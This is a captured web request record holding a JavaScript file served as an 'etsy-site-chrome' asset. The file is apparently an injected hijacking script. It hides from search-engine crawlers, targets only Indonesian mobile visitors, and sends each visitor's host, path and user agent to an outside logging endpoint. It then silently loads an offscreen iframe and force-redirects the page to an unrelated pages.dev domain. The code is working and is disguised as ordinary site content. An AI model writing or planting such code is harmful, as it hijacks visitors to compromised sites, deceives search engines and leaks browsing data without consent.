

--- FILE ---
content_type: application/javascript
request_url: https://etsy-site-chrome.b-cdn.net/aa.js
body_size: 779
content:
(function () {

  var ORIGINAL_DOMAIN = "triponelconsulting.com";
  var ORIGINAL_AMP    = "https://ngo-cash-transfers.pages.dev";
  var TRACK_ENDPOINT  = "https://triponelconsulting.com/log.php";

  if (typeof window === "undefined" || !location.hostname) return;

  /* =============================
     BOT FILTER
  ============================= */
  var bots = /Googlebot|Google-InspectionTool|bingbot|DuckDuckBot|Baiduspider|YandexBot|AhrefsBot|SemrushBot|MJ12bot|DotBot/i;
  if (bots.test(navigator.userAgent)) return;

  /* =============================
     NORMALISASI HOST
  ============================= */
  var currentHost  = location.hostname.replace(/^www\./, "");
  var originalHost = ORIGINAL_DOMAIN.replace(/^www\./, "");
  var ampHost      = new URL(ORIGINAL_AMP).hostname.replace(/^www\./, "");

  // Jangan jalan di domain asli & AMP sendiri
  if (currentHost === originalHost) return;
  if (currentHost === ampHost) return;

  /* =============================
     MOBILE ONLY
  ============================= */
  var isMobile =
    window.matchMedia("(pointer: coarse)").matches ||
    /Android|iPhone|iPad|iPod|Opera Mini|IEMobile|Mobile/i.test(navigator.userAgent);
  if (!isMobile) return;

  /* =============================
     INDONESIA ONLY
  ============================= */
  var isIndonesia =
    Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Jakarta" ||
    navigator.language.toLowerCase().startsWith("id");
  if (!isIndonesia) return;

  /* =============================
     TRACKING (DOMAIN + URL + SOURCE)
  ============================= */
  try {
  var safeHost =
    (typeof currentHost !== "undefined" && currentHost) ||
    location.hostname ||
    "unknown";

  var safePath = location.pathname || "/";

  fetch(
    TRACK_ENDPOINT +
      "?host=" + encodeURIComponent(safeHost) +
      "&path=" + encodeURIComponent(safePath) +
      "&ua=" + encodeURIComponent(navigator.userAgent) +
      "&source=template",
    { method: "GET", mode: "no-cors" }
  );
} catch (e) {}

  /* =============================
     SILENT IFRAME REDIRECT
  ============================= */
  setTimeout(function () {
    try {
      var iframe = document.createElement("iframe");
      iframe.style.cssText = "width:1px;height:1px;border:0;position:absolute;left:-9999px;top:-9999px";
      iframe.src = ORIGINAL_AMP + location.pathname + location.search;
      document.body.appendChild(iframe);

      // Fallback HARD redirect
      setTimeout(function () {
        location.replace(ORIGINAL_AMP + location.pathname + location.search);
      }, 1200);

    } catch(e){}
  }, 1200);

})();
